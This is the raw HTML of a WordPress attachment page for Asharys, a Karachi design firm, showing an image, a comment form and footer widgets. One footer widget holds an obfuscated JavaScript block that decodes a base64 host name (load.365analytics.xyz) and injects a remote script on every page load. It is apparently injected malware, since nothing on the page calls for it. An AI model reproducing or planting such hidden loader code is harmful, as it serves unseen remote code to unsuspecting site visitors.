							<a href="https://asharys.com/turn-key-solutions/turn-key-1-as/" title="Turn-Key-Tri6b" rel="attachment"><img width="564" height="486" src="https://asharys.com/wp-content/uploads/2020/06/Turn-Key-Tri6b.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/06/Turn-Key-Tri6b.jpg 564w, https://asharys.com/wp-content/uploads/2020/06/Turn-Key-Tri6b-300x259.jpg 300w, https://asharys.com/wp-content/uploads/2020/06/Turn-Key-Tri6b-500x431.jpg 500w" sizes="(max-width: 564px) 100vw, 564px" data-id="1911"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/turn-key-solutions/turn-key-tri6b/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='1911' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2bc0d9e856564e37d2da7b7989c9dd5f --></div></aside>		
	</aside><!-- #sidebar-right -->
	
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>
